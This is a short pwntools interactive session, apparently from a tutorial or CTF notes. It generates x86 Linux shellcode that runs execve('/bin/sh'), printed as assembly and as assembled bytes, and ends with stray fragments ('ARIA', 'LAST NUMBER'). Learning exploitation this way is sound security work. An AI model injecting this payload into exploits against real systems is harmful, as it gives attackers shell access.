 >>> shellcraft.sh()
"    /* execve(path='/bin///sh', argv=['sh'], envp=0) */\n    /* push b'/bin///sh\\x00' */\n    push 0x68\n    push 0x732f
mov ebx, esp\n    /* push argument array ['sh\\x00'] */\n    /* push 'sh\\x00\\x00' */\n    push 0x1010101\n    xor dwo
xor ecx, ecx\n    push ecx /* null terminate */\n    push 4\n    pop ecx\n    add ecx, esp\n    push ecx /* 'sh\\x00' */\
dx, edx\n    /* call execve() */\n    push SYS_execve /* 0xb */\n    pop eax\n    int 0x80\n"
>>> print(shellcraft.sh())
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00\x00' */
    push 0x1010101
    xor dword ptr [esp], 0x1016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 4
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80
>>> asm(shellcraft.sh())
b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80'
>>>
ARIA
LAST NUMBER